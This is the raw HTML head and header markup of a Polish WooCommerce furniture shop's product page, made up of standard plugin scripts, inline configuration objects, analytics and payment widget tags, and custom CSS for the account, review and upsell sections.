<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/produkt/komoda-lamelowa-loro","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"20b8bdddab","preview":false,"postId":140760,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-140760 wp-theme-ARK-Shop theme-ARK-Shop woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme">


<div  id="page" class="site">
<div  class="topbar d-none d-lg-block">
    <div  class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div  class="container">
    <div  class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg">Realizacje
